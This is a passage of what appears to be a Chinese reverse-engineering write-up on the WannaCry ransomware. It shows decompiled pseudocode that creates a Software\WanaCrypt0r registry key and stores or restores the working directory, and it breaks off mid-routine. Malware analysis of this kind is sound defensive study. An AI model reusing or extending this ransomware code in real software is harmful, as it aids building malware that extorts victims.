 qmemcpy(&Dest, aSoftware, 0x14u); // Dest为Software\
Buffer = 0;
phkResult = 0;
memset(&v10, 0, 0xB4u);
memset(&v6, 0, 0x204u);
v7 = 0;
v8 = 0;
wcscat(&Dest, Source); // 生成的字符串为Software\WanaCrypt0r
v12 = 0;
while ( 1 )
{
if ( v12 )
RegCreateKeyW(HKEY_CURRENT_USER, &Dest, &phkResult);
else
RegCreateKeyW(HKEY_LOCAL_MACHINE, &Dest, &phkResult);// 创建注册表项
if ( phkResult ) // 创建失败
{
if ( a1 ) // 值为1
{
GetCurrentDirectoryA(0x207u, &Buffer); // 获取当前目录
v1 = strlen(&Buffer);
v2 = RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)&Buffer, v1 + 1) == 0;// 设置键值
}
else
{
cbData = 519;
v3 = RegQueryValueExA(phkResult, ValueName, 0, 0, (LPBYTE)&Buffer, &cbData);// 查询键值
v2 = v3 == 0;
if ( !v3 ) // 判断创建是否成功
SetCurrentDirectoryA(&Buffer);
}
RegCloseKey(phkResult); // 关闭键
if ( v2 )
Ots安全
www.52pojie.cn